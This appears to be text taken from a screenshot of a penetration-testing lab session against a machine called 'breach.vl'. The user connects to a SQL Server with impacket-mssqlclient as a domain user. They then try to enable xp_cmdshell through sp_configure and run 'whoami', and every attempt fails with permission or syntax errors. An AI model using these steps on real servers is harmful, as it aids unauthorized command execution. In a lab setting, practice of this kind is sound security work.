 ┌──(diddy㉿marvel)-[~]
└─$ impacket-mssqlclient Julia.Wong@breach.vl -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Julia.Wong  guest@master)> EXECUTE sp_configure 'show advanced options', 1
ERROR(BREACHDC\SQLEXPRESS): Line 105: User does not have permission to perform this action.
SQL (BREACH\Julia.Wong  guest@master)> EXECUTE sp_configure 'xp_cmdshell', 1
ERROR(BREACHDC\SQLEXPRESS): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
SQL (BREACH\Julia.Wong  guest@master)> EXECUTE sp_configure 'show advanced options', 1
ERROR(BREACHDC\SQLEXPRESS): Line 105: User does not have permission to perform this action.
SQL (BREACH\Julia.Wong  guest@master)> GO
ERROR(BREACHDC\SQLEXPRESS): Line 1: Could not find stored procedure 'GO'.
SQL (BREACH\Julia.Wong  guest@master)> xp_cmdshell 'whoami'
ERROR(BREACHDC\SQLEXPRESS): Line 1: Incorrect syntax near 'whoami'.